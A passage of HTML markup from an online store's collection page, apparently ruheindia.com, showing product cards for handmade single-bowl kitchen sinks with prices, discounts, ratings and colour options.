    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹12,445.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8349584261340-color-option"
                        id="template--21429614772444__collection-products-8349584261340-color-opt-0"
                        value="Silver"
                        data-variant-id="46673054400732"
                        
                          data-media-id="35323928674524"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8349584261340-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8349584261340-color-option"
                        id="template--21429614772444__collection-products-8349584261340-color-opt-1"
                        value="Black"
                        data-variant-id="46673054466268"
                        
                          data-media-id="35323935391964"
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Black"
                        data-swatch="black"
                        for="template--21429614772444__collection-products-8349584261340-color-opt-1"
                      ><span class="visually-hidden">Black</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-7987126599900"
          data-product-id="7987126599900"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-20-x-10"
        >
        <label for="compare-7987126599900">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-20-x-10"
        aria-label="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323994407132"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=460"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35324001550556" hidden
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard_1_da5865f9-d159-410a-a0c3-cfb066c85c7c.png?v=1753703331&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=400 320w, //ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=575 460w, //ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=750 600w, //ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=875 700w, //ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=1000 800w, //ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=1125 900w, //ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=460"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35162864582876" hidden
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink Black (32 x 20 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_860e5e42-a98f-4771-b8b6-7102956193a5.jpg?v=1753703331&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink Black (32 x 20 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard_2_85ed51df-6201-4a1f-b746-5f85f6cf2613.png?v=1753703331&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-20-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="7987126599900"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="7987126599900"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.53' data-number-of-reviews='64' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='4.53' tabindex='0' aria-label='4.53 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 64 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.5</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (64
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹11,416.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹15,221.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-7987126599900-color-option"
                        id="template--21429614772444__collection-products-7987126599900-color-opt-0"
                        value="Silver"
                        data-variant-id="46672893378780"
                        
                          data-media-id="35323994407132"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-7987126599900-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-7987126599900-color-option"
                        id="template--21429614772444__collection-products-7987126599900-color-opt-1"
                        value="Black"
                        data-variant-id="46672893444316"
                        
                          data-media-id="35162864582876"
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Black"
                        data-swatch="black"
                        for="template--21429614772444__collection-products-7987126599900-color-opt-1"
                      ><span class="visually-hidden">Black</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-20-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-20-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8003880059100"
          data-product-id="8003880059100"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-18-x-10"
        >
        <label for="compare-8003880059100">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-18-x-10"
        aria-label="Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323981824220"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches) "
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2_300702d0-3509-492e-b9a3-eb2bb44230e7.png?v=1753703087&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches) "
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8003880059100"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8003880059100"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.8</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (24
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹11,128.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹14,837.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8003880059100-color-option"
                        id="template--21429614772444__collection-products-8003880059100-color-opt-0"
                        value="Silver"
                        data-variant-id="47136209338588"
                        
                          data-media-id="35323981824220"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8003880059100-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-32-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8033716732124"
          data-product-id="8033716732124"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10"
        >
        <label for="compare-8033716732124">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35324042084572"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2_002114fa-eea2-4c75-93e4-18c5a4068887.png?v=1753703957&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
